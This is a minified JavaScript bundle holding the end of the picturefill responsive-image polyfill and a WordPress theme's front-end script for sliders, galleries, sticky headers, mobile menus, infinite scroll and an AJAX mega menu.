S.href=t,S.href}),s.qsa=function(t,e){return("querySelector"in t)?t.querySelectorAll(e):[]},s.matchesMedia=function(){return t.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?s.matchesMedia=function(t){return!t||matchMedia(t).matches}:s.matchesMedia=s.mMQ,s.matchesMedia.apply(this,arguments)},s.mMQ=function(t){return!t||ta(t)},s.calcLength=function(t){var e=ta(t,!0)||!1;return e<0&&(e=!1),e},s.supportsType=function(t){return!t||d[t]},s.parseSize=W(function(t){var e=(t||"").match(w);return{media:e&&e[1],length:e&&e[2]}}),s.parseSet=function(t){return t.cands||(t.cands=function(t,e){function i(e){var i,s=e.exec(t.substring(c));if(s)return c+=(i=s[0]).length,i}var s,n,r,o,a,l=t.length,c=0,h=[];function d(){var t,i,r,o,a,l,c,d,u,p=!1,f={};for(o=0;o<n.length;o++)l=(a=n[o])[a.length-1],d=parseInt(c=a.substring(0,a.length-1),10),u=parseFloat(c),D.test(c)&&"w"===l?((t||i)&&(p=!0),0===d?p=!0:t=d):O.test(c)&&"x"===l?((t||i||r)&&(p=!0),u<0?p=!0:i=u):D.test(c)&&"h"===l?((r||i)&&(p=!0),0===d?p=!0:r=d):p=!0;p||(f.url=s,t&&(f.w=t),i&&(f.d=i),r&&(f.h=r),r||i||t||(f.d=1),1===f.d&&(e.has1x=!0),f.set=e,h.push(f))}function u(){for(i(z),r="",o="in descriptor";;){if(a=t.charAt(c),"in descriptor"===o){if(M(a))r&&(n.push(r),r="",o="after descriptor");else{if(","===a)return c+=1,r&&n.push(r),void d();if("("===a)r+=a,o="in parens";else{if(""===a)return r&&n.push(r),void d();r+=a}}}else if("in parens"===o){if(")"===a)r+=a,o="in descriptor";else{if(""===a)return n.push(r),void d();r+=a}}else if("after descriptor"===o){if(M(a));else{if(""===a)return void d();o="in descriptor",c-=1}}c+=1}}for(;;){if(i(P),l<=c)return h;s=i(I),n=[],","===s.slice(-1)?(s=s.replace(L,""),d()):u()}}(t.srcset,t)),t.cands},s.getEmValue=function(){var t;if(!B&&(t=e.body)){var i=e.createElement("div"),s=h.style.cssText,n=t.style.cssText;i.style.cssText="position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",h.style.cssText=b,t.style.cssText=b,t.appendChild(i),B=i.offsetWidth,t.removeChild(i),B=parseFloat(B,10),h.style.cssText=s,t.style.cssText=n}return B||16},s.calcListLength=function(t){if(!(t in E)||u.uT){var e=s.calcLength(function(t){var e,i,n,r,o,a,l,c=/^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,h=/^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;for(n=(i=function(t){var e,i="",s=[],n=[],r=0,o=0,a=!1;function l(){i&&(s.push(i),i="")}function c(){s[0]&&(n.push(s),s=[])}for(;;){if(""===(e=t.charAt(o)))return l(),c(),n;if(a){if("*"===e&&"/"===t[o+1]){a=!1,o+=2,l();continue}o+=1}else{if(M(e)){if(t.charAt(o-1)&&M(t.charAt(o-1))||!i){o+=1;continue}if(0===r){l(),o+=1;continue}e=" "}else if("("===e)r+=1;else if(")"===e)r-=1;else{if(","===e){l(),c(),o+=1;continue}if("/"===e&&"*"===t.charAt(o+1)){a=!0,o+=2;continue}}i+=e,o+=1}}}(t)).length,e=0;e<n;e++)if((c.test(l=o=(r=i[e])[r.length-1])&&0<=parseFloat(l)||h.test(l)||"0"===l||"-0"===l||"+0"===l)&&(a=o,r.pop(),0===r.length||(r=r.join(" "),s.matchesMedia(r))))return a;return"100vw"}(t));E[t]=e||A.width}return E[t]},s.setRes=function(t){var e;if(t)for(var i=0,n=(e=s.parseSet(t)).length;i<n;i++)tl(e[i],t.sizes);return e},s.setRes.res=tl,s.applySetCandidate=function(t,e){if(t.length){var i,n,r,o,a,l,c,h,d,p,f,g,y,w,_,b,C,x,E,k=e[s.ns],A=s.DPR;if(l=k.curSrc||e[v],(c=k.curCan||(p=e,f=l,(g=t[0].set)||!f||(g=(g=p[s.ns].sets)&&g[g.length-1]),(y=td(f,g))&&(f=s.makeUrl(f),p[s.ns].curSrc=f,(p[s.ns].curCan=y).res||tl(y,y.set.sizes)),y))&&c.set===t[0].set&&((d=m&&!e.complete&&c.res-.1>A)||(c.cached=!0,c.res>=A&&(a=c))),!a){for(t.sort(th),a=t[(o=t.length)-1],n=0;n<o;n++)if((i=t[n]).res>=A){a=t[r=n-1]&&(d||l!==s.makeUrl(i.url))&&(w=t[r].res,_=i.res,b=A,C=t[r].cached,E=x=void 0,b<("saveData"===u.algorithm?2.7<w?b+1:(E=(_-b)*(x=Math.pow(w-.6,1.5)),C&&(E+=.1*x),w+E):1<b?Math.sqrt(w*_):w))?t[r]:i;break}}a&&(h=s.makeUrl(a.url),k.curSrc=h,k.curCan=a,h!==l&&s.setSrc(e,a),s.setSize(e))}},s.setSrc=function(t,e){var i;t.src=e.url,"image/svg+xml"===e.set.type&&(i=t.style.width,t.style.width=t.offsetWidth+1+"px",t.offsetWidth+1&&(t.style.width=i))},s.getSet=function(t){var e,i,n,r=!1,o=t[s.ns].sets;for(e=0;e<o.length&&!r;e++)if((i=o[e]).srcset&&s.matchesMedia(i.media)&&(n=s.supportsType(i.type))){"pending"===n&&(i=n),r=i;break}return r},s.parseSets=function(t,e,n){var r,o,h,d,u=e&&"PICTURE"===e.nodeName.toUpperCase(),g=t[s.ns];(g.src===i||n.src)&&(g.src=a.call(t,"src"),g.src?l.call(t,p,g.src):c.call(t,p)),(g.srcset===i||n.srcset||!s.supSrcset||t.srcset)&&(r=a.call(t,"srcset"),g.srcset=r,d=!0),g.sets=[],u&&(g.pic=!0,function(t,e){var i,n,r,o,a=t.getElementsByTagName("source");for(i=0,n=a.length;i<n;i++)(r=a[i])[s.ns]=!0,(o=r.getAttribute("srcset"))&&e.push({srcset:o,media:r.getAttribute("media"),type:r.getAttribute("type"),sizes:r.getAttribute("sizes")})}(e,g.sets)),g.srcset?(o={srcset:g.srcset,sizes:a.call(t,"sizes")},g.sets.push(o),(h=(j||g.src)&&y.test(g.srcset||""))||!g.src||td(g.src,o)||o.has1x||(o.srcset+=", "+g.src,o.cands.push({url:g.src,d:1,set:o}))):g.src&&g.sets.push({srcset:g.src,sizes:null}),g.curCan=null,g.curSrc=i,g.supported=!(u||o&&!s.supSrcset||h&&!s.supSizes),d&&s.supSrcset&&!g.supported&&(r?(l.call(t,f,r),t.srcset=""):c.call(t,f)),g.supported&&!g.srcset&&(!g.src&&t.src||t.src!==s.makeUrl(g.src))&&(null===g.src?t.removeAttribute("src"):t.src=g.src),g.parsed=!0},s.fillImg=function(t,e){var i,n,r,o,a,l=e.reselect||e.reevaluate;t[s.ns]||(t[s.ns]={}),i=t[s.ns],(l||i.evaled!==R)&&(i.parsed&&!e.reevaluate||s.parseSets(t,t.parentNode,e),i.supported?i.evaled=R:(n=t,o=s.getSet(n),a=!1,"pending"!==o&&(a=R,o&&(r=s.setRes(o),s.applySetCandidate(r,n))),n[s.ns].evaled=a))},s.setupRun=function(){T&&!C&&k===t.devicePixelRatio||(C=!1,k=t.devicePixelRatio,x={},E={},s.DPR=k||1,A.width=Math.max(t.innerWidth||0,h.clientWidth),A.height=Math.max(t.innerHeight||0,h.clientHeight),A.vw=A.width/100,A.vh=A.height/100,R=[A.height,A.width,k].join("-"),A.em=s.getEmValue(),A.rem=A.em)},s.supPicture?(tc=r,s.fillImg=r):(tt=t.attachEvent?/d$|^c/:/d$|^c|^i/,te=function(){var t=e.readyState||"";ti=setTimeout(te,"loading"===t?200:999),e.body&&(s.fillImgs(),(U=U||tt.test(t))&&clearTimeout(ti))},ti=setTimeout(te,e.body?9:99),ts=h.clientHeight,H(t,"resize",(Z=function(){C=Math.max(t.innerWidth||0,h.clientWidth)!==A.width||h.clientHeight!==ts,ts=h.clientHeight,C&&s.fillImgs()},Y=99,J=function(){var t=new Date-K;t<Y?G=setTimeout(J,Y-t):(G=null,Z())},function(){K=new Date,G||(G=setTimeout(J,Y))})),H(e,"readystatechange",te)),s.picturefill=tc,s.fillImgs=tc,s.teardownRun=r,tc._=s,t.picturefillCFG={pf:s,push:function(t){var e=t.shift();"function"==typeof s[e]?s[e].apply(s,t):(u[e]=t[0],T&&s.fillImgs({reselect:!0}))}};_&&_.length;)t.picturefillCFG.push(_.shift());t.picturefill=tc,"object"==typeof module&&"object"==typeof module.exports?module.exports=tc:"function"==typeof define&&define.amd&&define("picturefill",function(){return tc}),s.supPicture||(d["image/webp"]=(tn="image/webp",tr="[data-uri]",(to=new t.Image).onerror=function(){d[tn]=!1,tc()},to.onload=function(){d[tn]=1===to.width,tc()},to.src=tr,"pending"))}(window,document),function(t){function e(t){var e=t.parent().attr("data-numposts");t.owlCarousel({loop:!0,rtl:vce_js_settings.rtl_mode,nav:!0,center:!1,fluidSpeed:100,items:e,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!0},600:{items:2,autoWidth:!0},768:{items:3,autoWidth:!1},1024:{items:e,autoWidth:!1}}})}t(document).ready(function(){1==parseInt(vce_js_settings.rtl_mode)?vce_js_settings.rtl_mode=!0:vce_js_settings.rtl_mode=!1;var i,s={0:{items:1,nav:!0,autoWidth:!0},600:{items:2,autoWidth:!0},768:{items:3,autoWidth:!0},1024:{items:3,autoWidth:!0}},n=vce_js_settings.grid_slider_autoplay;function r(e){e.find(".vce-post-slider").each(function(){var e=1e3*parseInt(t(this).attr("data-autoplay"));t(this).owlCarousel({loop:!0,nav:!0,rtl:vce_js_settings.rtl_mode,autoplay:!!e,autoplayTimeout:e,autoplayHoverPause:!0,center:!0,fluidSpeed:100,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})})}function o(t){var e=t.find(".vce-image-format");e.length&&e.magnificPopup({type:"image",zoom:{enabled:!0,duration:300,opener:function(t){return t.find("img")}}})}function a(t){var e=t.find(".vce-gallery-big, .wp-block-gallery");e.length&&e.magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(t){return t.find("img")}},image:{titleSrc:function(t){var e=t.el.closest(".big-gallery-item, .blocks-gallery-item").find(".gallery-caption, figcaption");return"undefined"!=e?e.text():""}}})}function l(e){t("body").imagesLoaded(function(){e.find(".gallery .vce-gallery-slider, .wp-block-gallery.columns-1").each(function(){var e=t(this);e.owlCarousel({margin:1,loop:!0,rtl:vce_js_settings.rtl_mode,nav:!0,mouseDrag:!1,center:!1,autoHeight:!0,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],items:e.attr("data-columns")?e.attr("data-columns"):1,autoWidth:!1})})})}function c(e){if(1024<=t(window).width()){if(0<t(".vce-sticky").length){var i,s=t("#main-wrapper").find(".site-content").last().height(),n=t("#main-wrapper").find(".sidebar").last().height();i=t(".header-sticky").length?80:30,n<s?(t("#main-wrapper").find(".sidebar").last().css("min-height",s-30),t(".vce-sticky").stick_in_parent({parent:".sidebar",inner_scrolling:!1,offset_top:i}),!0===e&&"absolute"==t(".vce-sticky").last().css("position")&&t(".vce-sticky").last().css("position","fixed").css("top",i)):t(".sidebar").css("min-height",n)}}else t(".sidebar").each(function(){t(this).css("height","auto"),t(this).css("min-height","1px")}),t(".vce-sticky").trigger("sticky_kit:detach")}t("#vce-featured-grid").hasClass("vce-featured-grid-big")&&(s={0:{items:1,nav:!0,autoWidth:!0},600:{items:1,autoWidth:!0},768:{items:1,autoWidth:!0},1024:{items:1,autoWidth:!0}},n=vce_js_settings.grid_big_slider_autoplay),t("#vce-featured-grid").owlCarousel({margin:1,loop:!0,rtl:vce_js_settings.rtl_mode,autoplay:n,autoplaySpeed:500,autoplayTimeout:n,autoplayHoverPause:!0,nav:!0,center:!0,fluidSpeed:100,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:s}),t(".vce-featured-full-slider").owlCarousel({loop:!0,nav:!0,rtl:vce_js_settings.rtl_mode,autoplay:vce_js_settings.full_slider_autoplay,autoplaySpeed:500,autoplayTimeout:vce_js_settings.full_slider_autoplay,autoplayHoverPause:!0,center:!0,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),r(t(".site-content")),o(t(".site-content")),a(t(".site-content")),t("body").on("click",".vce-gallery-slider a",function(e){e.preventDefault();var i=t(this).closest(".gallery-item").attr("data-item"),s=t(this).closest(".gallery").find(".vce-gallery-big");s.find(".big-gallery-item").fadeOut(400),s.find(".item-"+i).fadeIn(400)}),l(t(".site-content")),i=t("body").hasClass("vce-sid-none")?{b:2,cdf:3,e:7,h:3}:{b:1,cdf:2,e:5,h:2},t(".vce-slider-pagination.vce-slider-a, .vce-slider-pagination.vce-slider-g").each(function(){var e;e=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,rtl:vce_js_settings.rtl_mode,autoWidth:!0,nav:!0,autoplay:e,autoplaySpeed:500,autoplayTimeout:e,autoplayHoverPause:!0,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!1,margin:10},600:{items:1,autoWidth:!1},768:{items:1,margin:20,autoWidth:!1},1023:{items:1,autoWidth:!1,margin:20}}})}),t(".vce-slider-pagination.vce-slider-b").each(function(){var e;e=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,autoWidth:!0,rtl:vce_js_settings.rtl_mode,nav:!0,fluidSpeed:100,autoplay:e,autoplaySpeed:500,autoplayTimeout:e,autoplayHoverPause:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!1,margin:10},600:{items:1,autoWidth:!1},768:{items:1,margin:20,autoWidth:!1},1023:{items:i.b,autoWidth:!1,margin:20}}})}),t(".vce-slider-pagination.vce-slider-c, .vce-slider-pagination.vce-slider-d, .vce-slider-pagination.vce-slider-f").each(function(){var e,s,n;s=t(this).parent().parent().hasClass("main-box-half")?e=1:(e=i.cdf,2),n=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,rtl:vce_js_settings.rtl_mode,autoWidth:!0,nav:!0,fluidSpeed:100,autoplay:n,autoplaySpeed:500,autoplayTimeout:n,autoplayHoverPause:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!1,margin:10},670:{items:s,margin:18,autoWidth:!1},768:{items:s,margin:15,autoWidth:!1},1023:{items:e,autoWidth:!1,margin:19}}})}),t(this).attr("data-autoplay"),t(".vce-slider-pagination.vce-slider-e").each(function(){var e;e=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,autoWidth:!0,rtl:vce_js_settings.rtl_mode,nav:!0,fluidSpeed:100,autoplay:e,autoplaySpeed:500,autoplayTimeout:e,autoplayHoverPause:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:2,nav:!0,autoWidth:!1,margin:5},600:{items:3,margin:18,autoWidth:!1},768:{items:5,margin:15,autoWidth:!1},1023:{items:i.e,autoWidth:!1,margin:19}}})}),t(".vce-slider-pagination.vce-slider-h").each(function(){var e;e=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,autoWidth:!0,rtl:vce_js_settings.rtl_mode,nav:!0,fluidSpeed:100,autoplay:e,autoplaySpeed:500,autoplayTimeout:e,autoplayHoverPause:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!1,margin:10},600:{items:1,autoWidth:!1},768:{items:2,margin:20,autoWidth:!1},1023:{items:i.h,autoWidth:!1,margin:20}}})});var h=t(window).width();if(t(window).bind("resize",function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(h!==t(window).width()&&(1024>t(window).width()?t("#content .sidebar.left").is(":last-child")||t(".sidebar.left").insertAfter(".vce-main-content"):(t("#content .sidebar.left").is(":first-child")||t(".sidebar.left").insertBefore(".vce-main-content"),t("body").hasClass("sidr-main-open")&&(t.sidr("close","sidr-main"),t(this).removeClass("nav-open"))),h=t(window).width()),c(),t(".vce-featured .vce-featured-info, .vce-lay-h .entry-header").each(function(){t(this).vceCenter()}),vce_js_settings.lay_fa_grid_center&&t("#vce-featured-grid .vce-featured-info").each(function(){t(this).vceCenter()}))}),1024>t(window).width()&&t(".sidebar.left").length?t("#content .sidebar.left").is(":last-child")||t(".sidebar.left").insertAfter(".vce-main-content"):t("#content .sidebar.left").is(":first-child")||t(".sidebar.left").insertBefore(".vce-main-content"),t("body").imagesLoaded(function(){t(".vce-lay-c, .vce-sid-none .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-h").matchHeight(),t(".vce-lay-f").matchHeight(!1),t(".main-box-half .main-box-inside .vce-loop-wrap").matchHeight(),t(".main-box-half").matchHeight(),t(".vce-mega-menu-posts-wrap .mega-menu-link").matchHeight(),c()}),t(".meta-media").fitVids(),t(".entry-content").fitVids(),t(".vce-featured-header .vce-hover-effect").hover(function(){t(".vce-featured-header .vce-featured-header-background").animate({opacity:vce_js_settings.fa_big_opacity[2]},100)},function(){t(".vce-featured-header .vce-featured-header-background").animate({opacity:vce_js_settings.fa_big_opacity[1]},100)}),t(".nav-menu li").on("mouseenter mouseleave",function(e){t(this).find("ul").length&&(t(window).width()-(t(this).find("ul").offset().left+t(this).find("ul").outerWidth())<0?t(this).find("ul").addClass("vce-rev"):t(this).find("ul").removeClass("vce-rev"))}),t("#vce-responsive-nav").sidr({name:"sidr-main",source:"#site-navigation",speed:100}),0!=vce_js_settings.top_bar_mobile){var d=t("#sidr-id-vce_main_navigation_menu");if(t("#vce_top_navigation_menu").length){var u=t("#vce_top_navigation_menu").children().clone(),p=t('<li class="sidr-class-menu-item-has-children"></li>').append('<a href="#">'+vce_js_settings.top_bar_more_link+"</a>");t(".sidr-class-search-header-wrap").length?0!=vce_js_settings.top_bar_mobile_group?p.append(t('<ul class="sidr-class-sub-menu">').append(u)).insertBefore(d.find(".sidr-class-search-header-wrap")):u.insertBefore(d.find(".sidr-class-search-header-wrap")):0!=vce_js_settings.top_bar_mobile_group?d.append(u):p.append(t('<ul class="sidr-class-sub-menu">').append(u))}if(t("#vce_social_menu").length){var f=t("#vce_social_menu").clone().addClass("clear");d.append(t("<li/>").append(f))}}if(t(".sidr-class-vce-mega-menu-wrapper li").length&&t(".sidr-class-vce-mega-menu-wrapper").css("display","none").closest("li").addClass("sidr-class-menu-item-has-children"),t("body").on("touchend click",".vce-responsive-nav",function(e){e.stopPropagation(),e.preventDefault(),t(this).hasClass("nav-open")?(t.sidr("close","sidr-main"),t(this).removeClass("nav-open")):(t.sidr("open","sidr-main"),t(this).addClass("nav-open"))}),t("#vce-main").on("click",function(e){t("body").hasClass("sidr-open")&&(t.sidr("close","sidr-main"),t(".vce-responsive-nav").removeClass("nav-open"))}),t(".sidr ul li").each(function(){t(this).hasClass("sidr-class-menu-item-has-children")&&t(this).append('<span class="vce-menu-parent fa fa-angle-down"></span>')}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?(t(".vce-menu-parent").on("touchstart",function(e){t(this).prev().slideToggle(),t(this).parent().toggleClass("sidr-class-current_page_item")}),t(".soc_sharing").on("click",function(){t(this).toggleClass("soc_active")})):t(".vce-menu-parent").on("click",function(e){t(this).prev().slideToggle(),t(this).parent().toggleClass("sidr-class-current_page_item")}),t("body").on("click",".vce-single .entry-meta .comments a, body.single .vce-featured .entry-meta .comments a",function(e){e.preventDefault();var i=t(this).closest(".site-content"),s=this.hash,n=i.find(s);t("html, body").stop().animate({scrollTop:n.offset().top},900,"swing",function(){window.location.hash=s})}),t(".vce-infinite-scroll").length||t(".vce-load-more").length||t(".vce-infinite-scroll-single").length){var g=[],m=0,v=0,y={prev:window.location.href,next:"",offset:t(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title};g.push(y),window.history.pushState(y,"",window.location.href);var w,_=0;t(window).scroll(function(){g[m].offset!=w&&t(window).scrollTop()<g[m].offset&&(w=g[m].offset,_=0,window.document.title=g[m].prev_title,window.history.replaceState(g,"",g[m].prev),0!=(v=m)&&m--),g[v].offset!=_&&t(window).scrollTop()>g[v].offset&&(_=g[v].offset,w=0,window.document.title=g[v].next_title,window.history.replaceState(g,"",g[v].next),(m=v)<g.length-1&&v++)})}var b=0;t("body").on("click",".vce-load-more a",function(e){e.preventDefault();var i=t(this),s=window.location.href,n=window.document.title,r=i.attr("href");i.addClass("vce-loader"),t("<div>").load(r,function(){var e=b.toString(),o=i.closest(".main-box-inside").find(".vce-loop-wrap"),a=t(this).find(".vce-loop-wrap .vce-post").addClass("vce-new-"+e),l=t(this);a.imagesLoaded(function(){if(a.hide().appendTo(o).fadeIn(400),a.eq(0).is(".vce-lay-c, .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-f, .vce-lay-h")&&(t.fn.matchHeight._apply(".vce-loop-wrap .vce-new-"+e,!0),a.eq(0).is(".vce-lay-h")&&a.each(function(){t(this).find(".entry-header").vceCenter()})),l.find(".vce-load-more").length?i.closest(".main-box-inside").find(".vce-load-more").html(l.find(".vce-load-more").html()):i.closest(".main-box-inside").find(".vce-load-more").fadeOut("fast").remove(),r!=window.location){m++,v++;var h=l.find("title").text(),d={prev:s,next:r,offset:t(window).scrollTop(),prev_title:n,next_title:h};g.push(d),window.document.title=h,window.history.pushState(d,"",r)}return b++,c(!0),!1})})});var C=!0;t(".vce-infinite-scroll").length&&t(window).scroll(function(){if(C&&t(".vce-infinite-scroll").length&&t(this).scrollTop()>t(".vce-infinite-scroll").offset().top-t(this).height()-200){var e=t(".vce-infinite-scroll a"),i=e.attr("href"),s=window.location.href,n=window.document.title;void 0!==i&&(e.parent().animate({opacity:1,height:32},300).css("padding","20px"),C=!1,t("<div>").load(i,function(){var r=b.toString(),o=e.closest(".main-box-inside").find(".vce-loop-wrap"),a=t(this).find(".vce-loop-wrap .vce-post").addClass("vce-new-"+r),l=t(this);a.imagesLoaded(function(){if(a.hide().appendTo(o).fadeIn(400),a.eq(0).is(".vce-lay-c, .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-f, .vce-lay-h")&&(setTimeout(function(){t.fn.matchHeight._apply(".vce-loop-wrap .vce-new-"+r,!0)},1e3),a.eq(0).is(".vce-lay-h")&&a.each(function(){t(this).find(".entry-header").vceCenter()})),l.find(".vce-infinite-scroll").length?(e.closest(".main-box-inside").find(".vce-infinite-scroll").html(l.find(".vce-infinite-scroll").html()).animate({opacity:0,height:0},300).css("padding","0"),C=!0):e.closest(".main-box-inside").find(".vce-infinite-scroll").fadeOut("fast").remove(),i!=window.location){m++,v++;var h=l.find("title").text(),d={prev:s,next:i,offset:t(window).scrollTop(),prev_title:n,next_title:h};g.push(d),window.document.title=h,window.history.pushState(d,"",i)}return b++,c(!0),!1})}))}});var x=!0,E=0;if(t(".vce-infinite-scroll-single").length&&t(window).scroll(function(){if(x&&t(".vce-infinite-scroll-single").length&&t(this).scrollTop()>t(".vce-infinite-scroll-single").offset().top-t(this).height()-100){var e=t(".vce-infinite-scroll-single a"),i=e.attr("href"),s=window.location.href,n=window.document.title;void 0!==i&&(e.parent().animate({opacity:1,height:32},300).css("padding","0 0 20px"),x=!1,t("<div>").load(i,function(){var h=E.toString(),d=e.closest("#main-wrapper").find(".site-content").last(),u=t(this).find(".site-content").last().addClass("vce-new-"+h),p=t(this).find(".vce-featured").last().addClass("vce-featured-opacity vce-featured-"+h);p.find(".vce-featured-info").addClass("vce-info-opacity");var f=t(this);u.imagesLoaded(function(){if(p.hasClass("vce-featured-opacity")?(p.hide().insertAfter(d).fadeIn(400),u.hide().insertAfter(p).fadeIn(400)):u.hide().insertAfter(d).fadeIn(400),t("body").removeClass("vce-sid-none","vce-sid-left","vce-sid-right"),o(u),a(u),l(u),r(u),S(u),f.find(".vce-infinite-scroll-single").length?(e.closest("#main-wrapper").find(".vce-infinite-scroll-single").html(f.find(".vce-infinite-scroll-single").html()).animate({opacity:0,height:0},300).css("padding","0"),x=!0):e.closest("#main-wrapper").find(".vce-infinite-scroll-single").fadeOut("fast").remove(),i!=window.location){m++,v++;var h=f.find("title").text(),y={prev:s,next:i,offset:t(window).scrollTop(),prev_title:n,next_title:h};g.push(y),window.document.title=h,window.history.pushState(y,"",i)}return E++,c(),!1})}))}}),t(".widget_nav_menu .menu-item-has-children, .widget_pages .page_item_has_children").click(function(){t(this).find("ul.sub-menu:first, ul.children:first").slideToggle("fast")}),t("body").on("click",".search_header",function(){t(this).find("i").toggleClass("fa-times","fa-search"),t(this).toggleClass("vce-item-selected"),t(this).parent().toggleClass("vce-zoomed"),t(this).next().find(".search-input").focus()}),t(window).scroll(function(){400<t(this).scrollTop()?t("#back-top").fadeIn():t("#back-top").fadeOut()}),t("#back-top").click(function(){return t("body,html").animate({scrollTop:0},800),!1}),t("body").on("click",'ul.vce-share-items a:not(".no-popup")',function(e){var i;e.preventDefault(),i=t(this).attr("data-url"),window.open(i,"Share","height=500,width=760,top="+(t(window).height()/2-250)+", left="+(t(window).width()/2-380)+"resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0")}),vce_js_settings.sticky_header&&t("#header").length){var k=t("#header").offset().top+parseInt(vce_js_settings.sticky_header_offset);t(window).scroll(function(){var e,i;480<t(window).width()?t(window).scrollTop()>k?(t("body").addClass("sticky-active"),t("#sticky_header").addClass("header-is-sticky")):(t("body").removeClass("sticky-active"),t("#sticky_header").removeClass("header-is-sticky")):(t("body").addClass("sticky-active"),e=t(window).scrollTop(),i=t("#header").outerHeight(),t(window).scroll(function(s){var n=t(this).scrollTop();e<n?t("#sticky_header").removeClass("header-is-sticky"):n<i?t("#sticky_header").removeClass("header-is-sticky"):t("#sticky_header").addClass("header-is-sticky"),e=n}))})}var A=null!==vce_js_settings.ajax_wpml_current_lang?"?wpml_lang="+vce_js_settings.ajax_wpml_current_lang:"";function S(e){e.find(".vce-post-slider, .vce-post-big").imagesLoaded().always(function(e){t(".vce-post-slider .vce-posts-wrap, .vce-post-big .vce-posts-wrap").each(function(){t(this).vceCenter().animate({opacity:1},400)})})}vce_js_settings.ajax_mega_menu?t("body").on("hover","#vce_main_navigation_menu li.vce-mega-cat a",function(){var i=t(this).parent().find(".vce-mega-menu-wrapper");if(i.is(":empty")){i.addClass("vce-loader");var s={action:"vce_mega_menu",cat:t(this).attr("data-mega_cat_id")};t.post(vce_js_settings.ajax_url+A,s,function(s){if(i.is(":empty")){var n=t(t.parseHTML(s));i.removeClass("vce-loader"),setTimeout(function(){t.fn.matchHeight._apply(".vce-mega-menu-posts-wrap .mega-menu-link",!0)},300),n.hide().appendTo(i).fadeIn(400),vce_js_settings.mega_menu_slider&&e(i.find(".vce-mega-menu-posts-wrap > ul"))}})}}):vce_js_settings.mega_menu_slider&&t("#header .vce-mega-menu-posts-wrap > ul").each(function(){e(t(this))}),t.fn.vceCenter=function(){return this.css("position","absolute"),this.css("top",(t(this).parent().height()-this.height())/2+"px"),this},t(".vce-featured").imagesLoaded().always(function(e){t(".vce-featured .vce-featured-info").each(function(){t(this).vceCenter().animate({opacity:1},400)}),t(".vce-featured").animate({opacity:1},400)}),t(".vce-lay-h").imagesLoaded().always(function(e){t(".vce-lay-h .entry-header").each(function(){t(this).vceCenter().animate({opacity:1},400)})}),t("#vce-featured-grid").imagesLoaded().always(function(e){vce_js_settings.lay_fa_grid_center&&t("#vce-featured-grid .vce-featured-info").each(function(){t(this).vceCenter()}),t("#vce-featured-grid .vce-grid-item").animate({opacity:1},400)}),S(t(".site-content")),t(".vce-featured-info").clearBlur(),t(window).resize(function(){t(".vce-featured-info").clearBlur()})}),t.fn.clearBlur=function(){t(this).each(function(e,i){var s=t(i);s.css("height","auto");var n=s.height();n=n%2?n-1:n,s.css("height",n)})}}(jQuery);